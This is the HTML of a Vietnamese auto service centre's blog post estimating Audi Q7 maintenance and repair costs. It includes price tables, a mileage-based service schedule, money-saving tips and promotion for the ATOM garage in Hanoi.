<li id="menu-item-3838" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3838"><a href="https://atomauto.vn/kien-thuc">Góc tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-7440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7440"><a href="https://atomauto.vn/tag/lop-va-ac-quy">Lốp &#038; Ắc quy</a></li>
	<li id="menu-item-7439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7439"><a href="https://atomauto.vn/tag/bao-duong-sua-chua-o-to">Bảo dưỡng &#8211; Sửa chữa</a></li>
	<li id="menu-item-7437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7437"><a href="https://atomauto.vn/tag/cham-soc-xe">Chăm sóc xe</a></li>
</ul>
</li>
</ul>
						</div> <!-- .stellarnav -->
						<script type="text/javascript">
							jQuery(document).ready(function($) {
								jQuery('.stellarnav').stellarNav({
									theme: 'light'
								});
							});
						</script>

						<script>
							jQuery(document).ready(function($) {
								// grab the initial top offset of the navigation 
								var stickyNavTop = $('.main-nav').offset().top;

								// our function that decides weather the navigation bar should have "fixed" css position or not.
								var stickyNav = function() {
									var scrollTop = $(window).scrollTop(); // our current vertical position from the top

									// if we've scrolled more than the navigation, change its position to fixed to stick to top,
									// otherwise change it back to relative
									if (scrollTop > stickyNavTop) {
										$('.main-nav').addClass('sticky');
									} else {
										$('.main-nav').removeClass('sticky');
									}
								};

								stickyNav();
								// and run it again every time you scroll
								$(window).scroll(function() {
									stickyNav();
								});
							});
						</script>

					</div> <!-- .site-branding -->
				</div>
			</div>


		</header><!-- #masthead -->
		<div id="content" class="site-content">
   
<div class="header-page header-cat" style="background-image: url(https://atomauto.vn/wp-content/uploads/2024/05/bg-breadcrumb.jpg);">
   <div class="container">
			
				
		<strong class="title-cat">Góc tư vấn</strong>
		
		<div class="breadcrumbs-yoat">				
		<p id="breadcrumbs"><span><span><a href="https://atomauto.vn/">Trang chủ</a></span> / <span class="breadcrumb_last" aria-current="page">Chi phí bảo dưỡng Audi Q7 &#038; Bí quyết tối ưu chi phí</span></span></p>			
		</div>
      <!-- .beadcrumbs-yoat -->	
		
   </div>
   <!-- .container -->			
</div> 
		
	
	<div id="primary" class="content-area">	
		<div class="container">
			<div class="row">
				<main id="main" class="site-main col-lg-9 col-md-9 col-sm-12 col-xs-12">
					<h1 class="title-post">Chi phí bảo dưỡng Audi Q7 &#038; Bí quyết tối ưu chi phí</h1>
					<div class="post-meta"><small><i class="fa fa-calendar" aria-hidden="true"></i>  28/04/2025 &nbsp &nbsp <i class="fa fa-user" aria-hidden="true"></i> Premium Auto Services ATOM						<!-- Kiểm duyệt nội dung -->
													| Nội dung bài viết này được tư vấn chuyên môn bởi chuyên gia: 
															<a href="https://atomauto.vn/doi-ngu/co-van-dich-vu/nguyen-thanh-dung" rel="nofollow" target="_blank" style="color: #F54F30;">Nguyễn Thành Dũng</a>
							
												<!--#Kiểm duyệt nội dung-->
						</small>
					</div>
						<article id="project-9566" class="post-9566 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc tag-bao-duong-sua-chua-o-to post-ftoc">
	<div class="entry-content">
		<div id="ftwp-postcontent"><p style="text-align: justify;"><span style="font-weight: 400;">Theo thống kê của <strong><a href="https://www.yourmechanic.com/" target="_blank" rel="noopener">Yourmechanic</a></strong>, ước tính </span><b>chi phí bảo dưỡng xe Audi Q7</b><span style="font-weight: 400;"> một năm là khoảng <strong>1500$</strong> (tương đương 34 triệu đồng/năm). Mức phí này có thể thay đổi phụ thuộc vào tình trạng xe, phụ tùng lựa chọn thay thế và trung tâm cung cấp dịch vụ.</span></p>
<p style="text-align: justify;"><i>Thông thường tiền công đối với bảo dưỡng cấp thấp nhất khoảng <strong>300</strong></i><b><i>.000 – 500.000 VNĐ</i></b><i>, đối với bảo dưỡng cấp cao có chi phí nhân công vào khoảng <strong>2</strong></i><b><i><strong>.000.0</strong>00</i></b><i> – <strong>3</strong></i><b><i><strong>.0</strong>00.000 VNĐ</i></b><i>. Nhìn chung, mỗi trung tâm sẽ có bảng giá bảo dưỡng là khác nhau.</i></p>
<p style="text-align: justify;">Hãy cùng chuyên gia <strong><a href="https://atomauto.vn/doi-ngu/co-van-dich-vu/nguyen-thanh-dung">Nguyễn Thành Dũng</a></strong> của <b>ATOM </b>tìm hiểu chi tiết về chi phí bảo dưỡng của <b>Audi Q7</b> và chia sẻ <b>bí quyết giúp tiết kiệm chi phí bảo dưỡng</b> hiệu quả nhất!</p>
<div id="attachment_26852" style="width: 1210px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-26852" class="wp-image-26852 size-full" src="https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-2.jpg" alt="Bảng thống kê chi phí bảo dưỡng sửa chữa Audi Q7 trong 12 năm của Yourmechanic (Ảnh: Sưu tầm internet)" width="1200" height="800" srcset="https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-2.jpg 1200w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-2-800x533.jpg 800w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-2-1024x683.jpg 1024w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-2-768x512.jpg 768w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-2-420x280.jpg 420w" sizes="(max-width: 1200px) 100vw, 1200px" /><p id="caption-attachment-26852" class="wp-caption-text">Bảng thống kê chi phí bảo dưỡng sửa chữa Audi Q7 trong 12 năm của Yourmechanic (Ảnh: Sưu tầm internet)</p></div>
<p style="text-align: justify;"><i><span style="font-weight: 400;">** Đây là chi phí ước tính dựa trên số liệu mà Yourmechanic thu thập được. Có thể nó không đầy đủ và chính xác nhất với một số dòng xe Audi Q7 nhất định.</span></i></p>
<p style="text-align: justify;">Chi phí bảo dưỡng xe ô tô bao gồm <b>tiền công bảo dưỡng</b> và <b>vật tư thay thế (nếu có)</b>. Với mỗi cấp bảo dưỡng khác nhau thì chi phí sẽ khác nhau.</p>
<p style="text-align: justify;"><b><i>Tham khảo chi phí bảo dưỡng định kỳ ô tô Audi Q7 với các phiên bản xe khác nhau tại ATOM Premium Auto Services để có cái nhìn tổng quan nhất:</i></b></p>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td><b>Phiên bản Q7</b></td>
<td><b>Bảo dưỡng A (10.000km/1 năm)</b></td>
<td><b>Bảo dưỡng B (20.000km/2 năm)</b></td>
</tr>
<tr>
<td>45 TFSI quattro Basic</td>
<td>Từ 6.5 triệu đồng</td>
<td>Từ 8.5 triệu đồng</td>
</tr>
<tr>
<td>45 TFSI quattro S Line</td>
<td>Từ 7.5 triệu đồng</td>
<td>Từ 9.5 triệu đồng</td>
</tr>
</tbody>
</table>
<p><b>Thay thế các linh kiện thường gặp:</b></p>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td><b>Linh kiện</b></td>
<td style="text-align: center;"><b>Chi phí ước tính (VNĐ)</b></td>
<td style="text-align: center;"><b>Ghi chú</b></td>
</tr>
<tr>
<td><b>Ắc quy</b></td>
<td>Từ 8 – 15 triệu đồng</td>
<td>Tùy loại ắc quy và dung lượng</td>
</tr>
<tr>
<td><b>Lốp xe</b></td>
<td>Từ 6 – 12 triệu đồng/lốp</td>
<td>Tùy kích thước, thương hiệu và loại lốp</td>
</tr>
<tr>
<td><b>Má phanh</b></td>
<td>Từ 4 – 8 triệu đồng/bộ</td>
<td>Tùy phiên bản và loại má phanh</td>
</tr>
<tr>
<td><b>Đĩa phanh</b></td>
<td>Từ 8 – 15 triệu đồng/cặp</td>
<td>Tùy phiên bản và loại đĩa phanh</td>
</tr>
<tr>
<td><b>Bugi</b></td>
<td>Từ 800 nghìn – 1.5 triệu đồng/cái</td>
<td>Tùy loại bugi và số lượng</td>
</tr>
<tr>
<td><b>Lọc gió động cơ</b></td>
<td>Từ 1 – 2 triệu đồng</td>
<td>Tùy phiên bản và loại lọc gió</td>
</tr>
<tr>
<td><b>Lọc gió điều hòa</b></td>
<td>Từ 800 nghìn – 1.5 triệu đồng</td>
<td>Tùy phiên bản và loại lọc gió</td>
</tr>
<tr>
<td><b>Dây curoa</b></td>
<td>Từ 2 – 4 triệu đồng</td>
<td>Tùy loại dây curoa và số lượng</td>
</tr>
</tbody>
</table>
<p><b>Chi phí sửa chữa các hư hỏng thường gặp:</b></p>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td><b>Hư hỏng</b></td>
<td style="text-align: center;"><b>Chi phí ước tính (VNĐ)</b></td>
<td style="text-align: center;"><b>Ghi chú</b></td>
</tr>
<tr>
<td><b>Hỏng bơm nước</b></td>
<td>Từ 5 – 10 triệu đồng</td>
<td></td>
</tr>
<tr>
<td><b>Hỏng van hằng nhiệt</b></td>
<td>Từ 3 – 5 triệu đồng</td>
<td></td>
</tr>
<tr>
<td><b>Hỏng cảm biến</b></td>
<td>Từ 2 – 10 triệu đồng</td>
<td>Tùy loại cảm biến</td>
</tr>
<tr>
<td><b>Hỏng hệ thống treo</b></td>
<td>Từ 10 – 30 triệu đồng</td>
<td>Tùy bộ phận hư hỏng</td>
</tr>
<tr>
<td><b>Hỏng hộp số</b></td>
<td>Từ 30 – 80 triệu đồng</td>
<td>Tùy mức độ hư hỏng</td>
</tr>
<tr>
<td><b>Hỏng động cơ</b></td>
<td>&gt; 80 triệu đồng</td>
<td>Tùy mức độ hư hỏng</td>
</tr>
</tbody>
</table>
<p><b>Hạng mục bảo trì khuyến nghị đối với Audi Q7 theo số km vận hành:</b></p>
<table border="1" cellspacing="0" cellpadding="10">
<tbody>
<tr>
<td><b>Mốc bảo trì (Km)</b></td>
<td>
<p style="text-align: center;"><b>Bảo trì khuyến nghị</b></p>
</td>
</tr>
<tr>
<td><b>10.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
<tr>
<td><b>13.000</b></td>
<td>Bảo dưỡng Pin / cáp, Thay dầu và Bộ lọc</td>
</tr>
<tr>
<td><b>20.000</b></td>
<td>Xoay lốp, Xả hệ thống phanh, Pin / dây cáp bảo dưỡng, Thay thế cánh gạt nước kính chắn gió, Thay thế bộ lọc không khí trong cabin, Thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>26.000</b></td>
<td>Dịch vụ Pin / cáp, Cabin Thay bộ lọc khí, Thay dầu và Bộ lọc</td>
</tr>
<tr>
<td><b>30.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
<tr>
<td><b>39.000</b></td>
<td>Dịch vụ Pin / cáp, Thay dầu và bộ lọc, Dịch vụ truyền chất lỏng, Thay thế chất lỏng hộp chuyển</td>
</tr>
<tr>
<td><b>40.000</b></td>
<td>Thay bộ lọc không khí, Lốp quay, Pin / cáp bảo dưỡng, Dịch vụ thay chất lỏng truyền động, Thay thế lưỡi gạt nước kính chắn gió, Thay thế chất lỏng vỏ hộp, Thay bộ lọc không khí trong cabin, Thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>50.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
<tr>
<td><b>52.000</b></td>
<td>Thay thế bộ lọc không khí, pin / cáp bảo dưỡng, cabin thay bộ lọc khí, thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>60.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay thế lưỡi gạt kính chắn gió, Thay thế bugi, Thay bộ lọc không khí trong cabin, Thay dầu và bộ lọc, Xả hệ thống phanh</td>
</tr>
<tr>
<td><b>65.000</b></td>
<td>Bảo dưỡng Pin / cáp, Thay dầu và Bộ lọc</td>
</tr>
<tr>
<td><b>70.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
<tr>
<td><b>78.000</b></td>
<td>Dịch vụ Pin / cáp, Cabin Thay bộ lọc khí, Thay dầu và Bộ lọc</td>
</tr>
<tr>
<td><b>80.000</b></td>
<td>Thay thế bộ lọc khí, thay thế lốp xe, pin / cáp bảo dưỡng, dịch vụ thay thế chất lỏng truyền động, thay thế lưỡi gạt nước kính chắn gió, thay thế bugi, thay bộ lọc không khí trong cabin, thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>90.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
<tr>
<td><b>91.000</b></td>
<td>Dịch vụ Pin / cáp, Thay dầu và Bộ lọc, Thay thế Bugi</td>
</tr>
<tr>
<td><b>100.000</b></td>
<td>Xoay lốp, Xả hệ thống phanh, Pin / dây cáp bảo dưỡng, Thay thế cánh gạt nước kính chắn gió, Thay thế bộ lọc không khí trong cabin, Thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>104.000</b></td>
<td>Thay thế bộ lọc không khí, pin / cáp bảo dưỡng, cabin thay bộ lọc khí, thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>110.000</b></td>
<td>Xoay lốp, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
<tr>
<td><b>117.000</b></td>
<td>Bảo dưỡng Pin / cáp, Thay dầu và Bộ lọc</td>
</tr>
<tr>
<td><b>120.000</b></td>
<td>Thay thế bộ lọc khí, thay thế lốp xe, pin / cáp bảo dưỡng, dịch vụ thay thế chất lỏng truyền động, thay thế lưỡi gạt nước kính chắn gió, thay thế bugi, thay bộ lọc không khí trong cabin, thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>130.000</b></td>
<td>Xoay lốp xe, Pin / cáp bảo dưỡng, Thay thế lưỡi gạt nước kính chắn gió, Thay bộ lọc gió cabin, Thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>140.000</b></td>
<td>Xoay lốp, Xả hệ thống phanh, Pin / dây cáp bảo dưỡng, Thay thế cánh gạt nước kính chắn gió, Thay thế bộ lọc không khí trong cabin, Thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>143.000</b></td>
<td>Xả hệ thống làm mát, Thay thế bộ lọc nhiên liệu, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc</td>
</tr>
<tr>
<td><b>150.000</b></td>
<td>Xoay lốp, Xả hệ thống làm mát, Thay thế bộ lọc nhiên liệu, Pin / cáp bảo dưỡng, Thay dầu và bộ lọc, Thay thế lưỡi gạt nước kính chắn gió</td>
</tr>
</tbody>
</table>
<p><em><b>Lưu ý:</b></em></p>
<ul>
<li style="text-align: justify;" aria-level="1">Chi phí ước tính trên chỉ mang tính chất tham khảo và có thể thay đổi tùy thuộc vào đại lý, chính sách giá, thời điểm bảo dưỡng và tình trạng xe.</li>
<li style="text-align: justify;" aria-level="1">Chi phí bảo dưỡng lớn có thể thay đổi đáng kể tùy thuộc vào các hạng mục cần thay thế (ví dụ: thay dây curoa cam, bảo dưỡng hộp số).</li>
<li style="text-align: justify;" aria-level="1">Để biết chính xác chi phí bảo dưỡng cho xe của mình, bạn nên liên hệ trực tiếp với đại lý hoặc gara uy tín.</li>
</ul>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium" data-colexp="collapse"><header id="ftwp-header" class="ftwp-header-clickable"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title" aria-label="Expand or collapse"></button><span id="ftwp-header-title">Nội dung bài viết</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon" style="display: none"><li class="ftwp-item"><a class="ftwp-anchor" href="#nhung-yeu-to-nao-anh-huong-toi-chi-phi-bao-duong-audi-q7"><span class="ftwp-text">Những yếu tố nào ảnh hưởng tới chi phí bảo dưỡng Audi Q7</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#bi-quyet-giup-tiet-kiem-chi-phi-bao-duong-audi-q7"><span class="ftwp-text">Bí quyết giúp tiết kiệm chi phí bảo dưỡng Audi Q7</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#atom-trung-tam-bao-duong-audi-hang-dau-ha-noi"><span class="ftwp-text">ATOM – Trung tâm bảo dưỡng Audi hàng đầu Hà Nội</span></a></li><li class="ftwp-item ftwp-has-sub ftwp-expand"><button type="button" aria-label="Expand or collapse" class="ftwp-icon-expand"></button><a class="ftwp-anchor" href="#cau-hoi-thuong-gap-ve-bao-duong-xe-audi-a4-va-giai-dap-cung-chuyen-gia"><span class="ftwp-text">Câu hỏi thường gặp về bảo dưỡng xe Audi Q7 và giải đáp cùng chuyên gia</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#khi-nao-can-thay-the-ma-phanh-va-dia-phanh-cho-audi-q7-chi-phi-thay-the-la-bao-nhieu"><span class="ftwp-text">Khi nào cần thay thế má phanh và đĩa phanh cho Audi Q7? Chi phí thay thế là bao nhiêu?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#bao-duong-he-thong-dieu-hoa-audi-q7-bao-gom-nhung-gi-chi-phi-ra-sao"><span class="ftwp-text">Bảo dưỡng hệ thống điều hòa Audi Q7 bao gồm những gì? Chi phí ra sao?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#nhung-dau-hieu-nao-cho-thay-can-bao-duong-he-thong-lai-audi-q7-chi-phi-bao-duong-khoang-bao-nhieu"><span class="ftwp-text">Những dấu hiệu nào cho thấy cần bảo dưỡng hệ thống lái Audi Q7? Chi phí bảo dưỡng khoảng bao nhiêu?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#chi-phi-thay-dau-dong-co-cho-audi-q7-la-bao-nhieu"><span class="ftwp-text">Chi phí thay dầu động cơ cho Audi Q7 là bao nhiêu?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ngoai-bao-duong-dinh-ky-toi-can-luu-y-gi-de-keo-dai-tuoi-tho-cho-audi-q7"><span class="ftwp-text">Ngoài bảo dưỡng định kỳ, tôi cần lưu ý gì để kéo dài tuổi thọ cho Audi Q7?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#atom-co-cung-cap-dich-vu-sua-chua-audi-q7-khong"><span class="ftwp-text">ATOM có cung cấp dịch vụ sửa chữa Audi Q7 không?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#toi-co-the-dat-lich-bao-duong-audi-q7-online-tai-atom-khong"><span class="ftwp-text">Tôi có thể đặt lịch bảo dưỡng Audi Q7 online tại ATOM không?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#atom-co-chuong-trinh-uu-dai-nao-cho-khach-hang-bao-duong-audi-q7-khong"><span class="ftwp-text">ATOM có chương trình ưu đãi nào cho khách hàng bảo dưỡng Audi Q7 không?</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ket-luan"><span class="ftwp-text">Kết luận</span></a></li></ol></nav></div></div><h2 id="nhung-yeu-to-nao-anh-huong-toi-chi-phi-bao-duong-audi-q7" class="ftwp-heading"><strong>Những yếu tố nào ảnh hưởng tới chi phí bảo dưỡng Audi Q7</strong></h2>
<p><span style="font-weight: 400;">Chi phí bảo dưỡng cho mỗi chiếc xe Audi Q7 là khác nhau. Bởi nó phụ thuộc vào nhiều yếu tố như:</span></p>
<p style="text-align: justify;"><b>Cách bạn vận hành và chăm sóc xe:</b>Xe vận hành trong điều kiện tốt, được chăm sóc thường xuyên sẽ ít gặp sự cố hơn. Các yếu tố ảnh hưởng bao gồm:</p>
<ul style="text-align: justify;">
<li aria-level="1"><b>Tần suất sử dụng:</b> Xe sử dụng thường xuyên sẽ cần bảo dưỡng thường xuyên hơn.</li>
<li aria-level="1"><b>Điều kiện đường xá:</b> Xe di chuyển trên đường xấu, gồ ghề sẽ nhanh hao mòn hơn.</li>
<li aria-level="1"><b>Thói quen lái xe:</b> Lái xe “bốc đầu”, phanh gấp, tăng tốc đột ngột,… sẽ làm giảm tuổi thọ của các chi tiết máy.</li>
<li aria-level="1"><b>Tuân thủ lịch bảo dưỡng:</b> Bảo dưỡng định kỳ giúp phát hiện sớm các hư hỏng, tránh những sửa chữa tốn kém.</li>
</ul>
<p style="text-align: justify;"><b>Cấp bảo dưỡng</b><span style="font-weight: 400;">: Mỗi cấp bảo dưỡng sẽ yêu cầu những công việc cần thực hiện với từng bộ phận, hạng mục khác nhau. Thông thường, cấp bảo dưỡng càng cao thì việc thay thế, kiểm tra từng bộ phận, chi tiết,&#8230;của xe sẽ nhiều hơn. Khi đó, mức chi phí để bảo dưỡng xe sẽ tăng lên.</span></p>
<p style="text-align: justify;"><b>Tình trạng xe</b><span style="font-weight: 400;">: Với 1 chiếc xe thực hiện bảo dưỡng, kiểm tra định kỳ trong trạng thái “ổn định” thì mức phí bảo dưỡng tất yếu sẽ thấp hơn với một chiếc xe bảo dưỡng khi phát hiện nhiều hỏng hóc, sự cố.</span></p>
<p style="text-align: justify;"><b>Trung tâm bảo dưỡng</b><span style="font-weight: 400;">: Mỗi trung tâm thường có những mức giá bảo dưỡng, giá phụ tùng thay thế là khác nhau. Tuy nhiên, giá thành thường đi liền với chất lượng. Vì vậy, các bạn hãy lựa chọn những trung tâm uy tín để đảm bảo chất lượng dịch vụ tốt nhất.</span></p>
<div id="attachment_26851" style="width: 1210px" class="wp-caption aligncenter"><img decoding="async" aria-describedby="caption-attachment-26851" class="wp-image-26851 size-full" src="https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg" alt="Chi phí bảo dưỡng Audi Q7 phụ thuộc rất lớn vào tình trạng xe (Ảnh: Sưu tầm internet)" width="1200" height="800" srcset="https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1.jpg 1200w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1-800x533.jpg 800w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1-1024x683.jpg 1024w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1-768x512.jpg 768w, https://atomauto.vn/wp-content/uploads/2024/12/chi-phi-bao-duong-audi-q7-1-420x280.jpg 420w" sizes="(max-width: 1200px) 100vw, 1200px" /><p id="caption-attachment-26851" class="wp-caption-text">Chi phí bảo dưỡng Audi Q7 phụ thuộc rất lớn vào tình trạng xe (Ảnh: Sưu tầm internet)</p></div>
<h2 id="bi-quyet-giup-tiet-kiem-chi-phi-bao-duong-audi-q7" class="ftwp-heading"><strong>Bí quyết giúp tiết kiệm chi phí bảo dưỡng Audi Q7</strong></h2>
<p><span style="font-weight: 400;">Các bác tài hãy lưu ý và vận dụng những “mẹo” sau để tiết kiệm chi phí bảo dưỡng Audi Q7 tối ưu nhất.</span></p>
<p><strong>Bảo dưỡng xe theo đúng lịch trình: </strong><span style="font-weight: 400;">Bảo dưỡng xe theo cấp hoặc 6 tháng một lần là yếu tố quan trọng để “chăm sóc” xế của bạn tốt nhất. Đồng thời, bảo dưỡng định kỳ còn giúp phát hiện sớm những hư hỏng để xử lý kịp thời. Giúp cho việc thay thế, khắc phục đơn giản và ít tốn kém hơn.</span></p>
<p style="text-align: justify;"><strong>Hiểu rõ về chiếc xe của bạn: </strong>là cách tốt nhất để tiết kiệm chi phí bảo dưỡng. Bạn nên tìm hiểu về:</p>
<ul>
<li style="text-align: justify;" aria-level="2">Cấu tạo, hoạt động của các bộ phận trên xe.</li>
<li style="text-align: justify;" aria-level="2">Các loại dầu nhớt, bộ lọc, bugi, ắc quy,… phù hợp với xe.</li>
<li style="text-align: justify;" aria-level="2">Cách kiểm tra các chi tiết cơ bản như dầu nhớt, nước làm mát, lốp xe,…</li>
<li style="text-align: justify;" aria-level="2">Nhận biết các dấu hiệu hư hỏng thường gặp. Bạn có thể tham khảo sổ tay hướng dẫn sử dụng, website của hãng hoặc các trang web uy tín để trau dồi kiến thức về Audi Q7..</li>
</ul>
<p style="text-align: justify;"><strong>Đừng quá ham rẻ: </strong>“Tiền nào của nấy”, đừng vì ham rẻ mà lựa chọn những gara kém chất lượng, sử dụng phụ tùng giả, kém chất lượng. Điều này có thể gây ra những hư hỏng nghiêm trọng hơn, khiến bạn tốn kém chi phí sửa chữa về sau.</p>
<p style="text-align: justify;"><b>Lựa chọn trung tâm bảo dưỡng uy tín:</b> Hãy tìm hiểu kỹ về các trung tâm bảo dưỡng trước khi đưa ra quyết định. Bạn có thể tham khảo ý kiến bạn bè, người thân, đọc các bài đánh giá trên mạng hoặc tìm hiểu về uy tín, kinh nghiệm của trung tâm đó.</p>
<h2 id="atom-trung-tam-bao-duong-audi-hang-dau-ha-noi" class="ftwp-heading ftwp-heading"><b>ATOM – Trung tâm bảo dưỡng Audi hàng đầu Hà Nội</b></h2>
<p>Một trong những trung tâm bảo dưỡng được khách hàng đánh giá cao tại thị trường hiện nay là ATOM Premium Auto Services. Chúng tôi tự hào là đơn vị bảo dưỡng hội tụ đầy đủ các yếu tố của một đơn vị uy tín, luôn sẵn sàng cung cấp cho khách hàng dịch vụ bảo dưỡng toàn diện, đảm bảo chất lượng với giá thành phải chăng nhất.</p>
<p style="text-align: center;"><iframe title="YouTube video player" src="//www.youtube.com/embed/oErH15PBgAI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<p style="text-align: center;"><i><span style="font-weight: 400;">Trải nghiệm quy trình chăm sóc xe 4.0 tại</span></i> <i><span style="font-weight: 400;">ATOM Premium Auto Services</span></i></p>
<ul>
<li style="text-align: justify;" aria-level="1"><b>Sở hữu quy hệ thống máy móc, thiết bị hiện đại như</b>: hệ thống máy căn chính hiện đại nhất thế giới và duy nhất tại Việt Nam, dàn thiết bị Bosch chuẩn Đức,…giúp phát hiện lỗi nhanh, chuẩn để nâng cao chất lượng dịch vụ.</li>
<li style="text-align: justify;" aria-level="1"><b>Quy trình bảo dưỡng theo 12 bước đúng tiêu chuẩn, chuyên nghiệp</b> giúp quá trình bảo dưỡng đạt hiệu quả cao, khách hàng yên tâm và hài lòng về dịch vụ.</li>
<li style="text-align: justify;" aria-level="1"><b>Cung cấp các thiết bị, phụ tùng thay thế chuẩn chính hãng</b>, nguồn gốc rõ ràng, đầy đủ chế độ bảo hành.</li>
<li style="text-align: justify;" aria-level="1"><b>Đội ngũ kỹ thuật viên nhiều năm kinh nghiệm</b>, am hiểu về nhiều dòng xe giúp phát hiện sự cố nhanh, chuẩn và xử lý chính xác.</li>
<li style="text-align: justify;" aria-level="1"><b>Mức giá dịch vụ ưu đãi và có nhiều chương trình khuyến mãi hấp dẫn</b> để mang lại cho khách hàng lợi ích lớn.</li>
<li style="text-align: justify;" aria-level="1"><b>Khu phòng chờ cao cấp, đạt tiêu chuẩn 5 sao</b> giúp khách hàng có những trải nghiệm thú vị, tiện nghi khi chờ đợi.</li>
</ul>
<div style="text-align: center;">
<p><img decoding="async" class="wp-image-9067 size-medium lazy loaded" src="https://atomauto.vn/wp-content/uploads/2025/01/phong-cho-tieu-chuan-5-sao-atom.jpg" sizes="(max-width: 800px) 100vw, 800px" srcset="https://atomauto.vn/wp-content/uploads/2025/01/phong-cho-tieu-chuan-5-sao-atom.jpg 800w, https://atomauto.vn/wp-content/uploads/2020/04/phong-cho-5-sao-atom-420x315.jpg 420w, https://atomauto.vn/wp-content/uploads/2020/04/phong-cho-5-sao-atom-768x576.jpg 768w, https://atomauto.vn/wp-content/uploads/2020/04/phong-cho-5-sao-atom-410x308.jpg 410w, https://atomauto.vn/wp-content/uploads/2025/01/phong-cho-tieu-chuan-5-sao-atom.jpg 1000w" alt="Phòng chờ cao cấp tiêu chuẩn 5 sao của khách hàng khi thực hiện dịch vụ tại ATOM" width="800" height="600" aria-describedby="caption-attachment-9067" data-src="https://atomauto.vn/wp-content/uploads/2025/01/phong-cho-tieu-chuan-5-sao-atom.jpg" data-srcset="https://atomauto.vn/wp-content/uploads/2025/01/phong-cho-tieu-chuan-5-sao-atom.jpg 800w, https://atomauto.vn/wp-content/uploads/2020/04/phong-cho-5-sao-atom-420x315.jpg 420w, https://atomauto.vn/wp-content/uploads/2020/04/phong-cho-5-sao-atom-768x576.jpg 768w, https://atomauto.vn/wp-content/uploads/2020/04/phong-cho-5-sao-atom-410x308.jpg 410w, https://atomauto.vn/wp-content/uploads/2025/01/phong-cho-tieu-chuan-5-sao-atom.jpg 1000w" data-sizes="(max-width: 800px) 100vw, 800px" data-was-processed="true" /></p>
<p id="caption-attachment-9067" class="wp-caption-text"><em>Phòng chờ cao cấp tiêu chuẩn 5 sao của khách hàng khi thực hiện dịch vụ tại ATOM</em></p>
</div>
